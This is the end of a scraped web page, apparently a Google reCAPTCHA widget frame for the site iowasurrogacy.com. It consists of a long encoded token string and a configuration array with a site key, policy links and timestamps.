gcK/PwzCr3fCusOAPsKnX0LCnMOPwrbDssO4YVzDrmk4wpEdw6/ClmJ8wpIORSHCkcKvJMOWwqLCqx4vwroNLSPChXfCtVYnCsO/NhjDrwbDk2/DucKjccOiU2XDk8OGLSEXMMKnREjDu8KaDMK5dMKkwqZuUC/DssKbKMOoGcOCwqrDl8KOw4XDrGnCmQErBsOsPmjDtMKmw7AMw5HClsODwq/[base64]/Ds0VIMMOJw6kJw6vDocOiEcK+wqrDsH8deWTCmcKYw5XCuTvDkMOfTsOuEsOzXhrDucOpwoLDscOKwrnDr8K8cCnDrjRgwpsrbsK0AcOkV1vCoRU/XTJQwq7CsWsrVAJLJsKrDsKGwoFkwq9SO8OxJQ3DkRnDscKdXmXDpDxfAsKLwpLCpWvDpcKNw6R+cjzCi8OtwrfDgV40w5rCrl7DgsOEwojCtSbDkm3DrMKGw7dRMcOQEsKVw4t+YX7DhUhsTMOWwqkKwrvDoSPDjBnDoMOOwq3DtEvCqsK8w6/[base64]/w7vCr8KCwo/Cv8K6Nl7DisKewrwpDsKaw77DgXl0wq1SMkN/wrgawqrDoMOpcHIjw5A+w6XDmMKdGsKDw4p7w40hX8KSwqQ9w4XDrR9aeANqwpoxw6DDucK+w7HCtG11w7dHw6/[base64]/CsA8+QG5zOgvCplgHw4PDukvDgTLDmMKlwr/DgW46wpFObcOUw7fDksKwwqvDuEYRw5Fww4jDhMKAOUEcwpDCq8OUwpPCuyfCjcObESl+wqFdeQ4Tw4/DnRABwr9Tw5MYeMKWc1xkwotXK8KGw58/ccKywprDocKHwrlQw7TDksO6QMOKwonDiMOAP8KRacKYw6RLwrzDmzEWN1TClk8FEx/DtcObwrDDgcOMwqDCsMOAwoTCmX1Lw5XDoMK1w4LDnj9lLcO5ZBQuQWvCmiHCnWLCjcK0C8O9eT1NPsORw7cMTMKufMKywoA1GsKPwr/DqMKkwqU4ZlU4OFw8wpTDpCAvMcKjfn7Dp8OHWVbDpzXCisK+wqcSwqbDksK4wrMeesOZw6FDwqPDpkHCsMOzw5c3Y8O6PizDvMOKFwhlwr8WZW3DscK9w47DvsOqwrcqJcKuHB8Lw6xSwrwxw7/CkXoZPsKjw4vDssOpwrvCvsK/wrfCtiQewpTDlsOvwq55BcKjwqZfw5HDilXCpsKgwpbDsUgZw4lvwp/[base64]/wolww4FZFnLCqGUhwrTDv2tXfCsawrfDlMK8wpszCVDCuMOXwqk/SAl8w40zw6ZSDcKAb2jCv8OUwpbClRs4A8ONwrc9w5QTY8K0GMOSwqhgPWAAQ8KRwp/CrizChQ86w5BPw57CucKFw5NuWXrDpGVrw78XwpXDssKqTlYuwrnCpz1HIyMQwoTDpcK8LcKRw7vDq8K2w67CrcKNwo90wpAZMwJhEcO+wrrDuQg9w5jDs8KVSMKxw7/[base64]/DssKKw4PDsEs+wpw0JkDCrcO+woR7wrpTw4ARwrXCmHHDgsOFZwHDnnNTEiDDisKow6zCrMOAeQtJw7fDqsO/wp9Ew40Bw6B4PyXDmG3DmsKSwprDsMKCw5Ihw6zCjU3Dvg5Hw57CmcKFT2M4w58Ew7DCpW4QVsO9UMOnd8O0TsOrw6XDhX/DtcKzw7PDs1Q3NMKtI8K7OTTDjQtfacKIcMKXwrXDjXMGR3LDhsK3wq7CmsKdw5sdelrDqlbDmkQaP046wqJ9MMOIw4bDusKSwpPCmsO/[base64]/CnGU9wpzCnMKTw6/DtiXDsVjDsnjCtkIbw7vConJMEMKDBSPDk8OpDMKCw5PCmDQUQ8KDOEXCvmfCvAplw4Rvw6LDsBzDmVDCrm3CgFQjFsOqKMKmGMOiXCDClcOIwqsHw7rDksOCwpvCgsOIw4jChMONwqnCo8Ksw5YyMklfbWPCgMKTF2ZWwpw/w7ofwqvCngnClsO4ImDCpynCi1LCumxMQBDDuwB5ZzciwrsrwqQ9aHDDhcOzwqvDq8OOCEovw5VQOcKIw7grwoV2f8KLw7TCo08fw61Dw7PDvAVLw751wrPCqxLCgETClsO9w7fChsKJFcOswq7Dq14PwpsZw5Jewr1MZcObw7UKLWNyBSXDlGDCusODwqTDmUHChMK/RTHCq8KXwoPCgMOzwo3Do8OFwoQdw58Pwq5GSQZ+w6dowrIqwqrDmz/CjnwRKjtIw4fDnmxfwrXDhcOjw7nCpht4GMOkw5IkwrDDv8OAf8O3aTjCszTDp2bClg50w5dtwqTCqQlYRMK0bMO+WsKzw5x5AT1xYBXDmcOFY0JywprChlnDpR/Cr8ORHMOrw75zw5lcwqETw43CjQfCrS9PSBofVX3CnjbDvynDvDpxHMOPwrd3w6zDll3DlsKnwoPCsMKtJkfDv8KYwoMGw7fCvMK7w6hWbMKzQsKrwpDDu8O7w4l7wpE5e8KGwp3CgMO0OsK3w4lvKMOvwp1dbRjDlW/DmcOjMMKqbsO2wozCiUM9XsKvDcORwpw9w5VJwrESw649f8OvREDCpAN/w4gSBkNQClzChMK9wpgUcsO4w6/DusKWw6RqWTd1bMO4w6Bkw5BcLAxVHHDDhsKfR23DjMO4wocnTCnCk8KswovCoTDDijnDg8ObYXnDiV4eb2/CscOgwp/ChMO1Y8OIEEdSwooow7rCvsOjw6zDviY+X3ggI05XwodrwowwwoIkasOXwoN7w6JxwpjCl8OeHcKBGzFhRS3DkcOwwpUGKsKVwr4Mc8K0w7lvX8OcLsO1csO2UMKkwqXCnALCv8KwB0IvYMKXwp5dwqDCqFV3T8KWwokRZUDCsgokYwIMcW3DkcKkwr/DlXXCjsKUwp4Gw6siw70jMcO/w6x/w71EwrrDmHZ9eMKgw7lAwoo6wpjDvBcREnjCqcKsei0Pw4nCvcOXwoLDiHLDp8KfcEoGPFEOw7s4wpDDhinCjVdAwoJwW1jDmMKNdMOWX8O5wrXDh8KIw5nCuRzDmn00w4/DhMKOwoUATMKdDWXCsMOQQFjDhRFRw4lawqQgMSfCp3tWw73CtcK4woskw7tgwo/[base64]/[base64]/CpBDCqMKCRMKHLcK8AMOgwqEtN8O6wqMAw7Zjw78KCWzDncKLc8OFDArDisKpw7nCmGI4wqMicm4CwrbDuCrCksKww6wxwpVUBX3CosOVY8ORVDR2AMOSw4TCtWLDnVzCksK0dMK0wrpmw43Cpi4pw7kewo/DrcO4bGIDw5xVZ8KVDsOxOS9Dw7HDo8OTYSxFwpzCimYTw7FcPsKvwoY2wolPw78UJMO+wqMbw6Q4Yg59SMKGwpIlw4XCtncPN1HDigUGwrjDg8Ovw44UwovCs1FDAcOvRsK1fn8RwowWw73DisOsJcOHw44/[base64]/CvHHDnSvDisKSHMKWw74mXMKVZMO1w5sdYcKiwrY6BsKnw69ZTwvDk8KtQ8Oxw4ldwptBH8OkwrTDosOxw4bDnMO6VD5eXVJewrQsCk7CmWIhw7XCoz50bUvDicO6BzUrY2zDjMOAwqxFw4LCr1jCglvDnzvCp8OTfngEM1s/FmcDaMKUw6pFMAQsU8O5d8OFNsOHw4kfblQmZG1rw53Cr8O+RU5jDW/DlMKcw65hw7HDujkxw5Y1bk5kf8KZw7oTAMKuJEFjwqbDosKRwo4Ywp1Dw6MPB8Oww7LDgMOfGMO0fj5vwp3CusKuw5rDgGbCmxjDucKOEsO0DCNZw7zCm8K9w5UmHHorwqnDvmvDt8OJc8KLwrduRCvDjiDClVRRwpxiOxYlw45Ww6PDocK5IGzDt3DCusOaID/CoyLDv8OLw6xmwqnDkcOXLkTDhVMwLA7DscO6wrXDi8OTwoZBeMOIY8Kfwq9mGjocYcOMwroMw6hINUQZAig9I8Ojwpc6bRAqek/CusO6AMOCwonCkGHDqMKiAhTCuQrCqFBpdMKrw487w7DDpcK6w51wwrAOwrNtHUgZPEBUM1HCg8KdaMKfQzI4E8OfwoI8QcKtw5lic8KVEixRwoNHC8OBwpHClcO/Wxp+wpdlw6vCtRbCqMKlwpxjMWLCgcK8w6vDtghrJsKYw7DDkVbDk8Khw5k5wpFuOkrChMKGw5LDtnjCrsKfVMOACQhpwqDCpTEBURUfwo4Gw47ChsKMwozDvMOkwq7DnjTCm8Krw4sdw40Sw4N/HMKqw4/[base64]/Dp3NqFknCo8Klw6jDhsOLTxY+PcK5WnJHw7sMw6TDj8Oawo/DtUzDoWIUw4B5C8KsOcKufMKBwo5+w4rDv2cWw4lew6HCmMKTw54Zw6prwqXDrMOlZgwOwpA2FcOrd8OxeMKGcXHDnlIzRMOXw5/CvsKnw6x7w5Ajwr9mw5U6wrcHWAbDh1oFbSfCmsO8wpUtIcKxwqMJw7bCgivCuC17w4zCt8O+wpk2w4kbEMOJwpsePHxKT8KCbxLDsAHCgMOowp9owr5nwrbCn3TCkA9AflYbFMOHw4/Cm8Owwo1PWGMkw5QaOirDo2sSaV1Ew4Few696CsKnP8KXJEfCs8K2SMOuAsKrZk/Du1RJGUAPw7t8wqQ3FXsLOEE+w6TCscObF8OKw4/DqMO7cMK2w7DCsRkBXsKIwqcOwoxUcyzDtVbCpMOHwrTCgsOxwqHDn0hSw5/Dpm53w6FjYWVqMsKUdMKJGsOEwovCvsO2wo7CtcKFHW5vw6kDJ8OjwrPCp28oNcO0BMO7AMOLwozCjcK3w4DDvGFpQsKidcO4Wjgyw7rCuMKsF8O7VsK9MzJDw7HCtywwLTI1wrrCuw/DvsKjw6zDvy3Ci8OAJGDCq8K9EsK7wpzCh1dmYsKGLsOdWMKkFMOmw5vCu1/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lcc9bIUAAAAAEljrLrWxBe2F7A-fqjEs0VvIY6S\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://iowasurrogacy.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sFlGN26rVTAQY4tYeWCrTDyWUWE4ePoJpkhWT6AWBNo\\u003d\x22,1,0,null,1,1768528146648,0,0,[36],null,[13,129,179],\x22RC-ER06fMv8lflpLQ\x22,null,null,null,null,null,\x220dAFcWeA6-WKjZt3PKGiUMxmaotuhNQmIRdAUUtBGnvuz2_FRIpFeVZJh5GPuHxM3mSo4KpS1DG3RjMT2EBi-TQD8CCcVG7s_nZw\x22,1768610946621]");
    </script></body></html>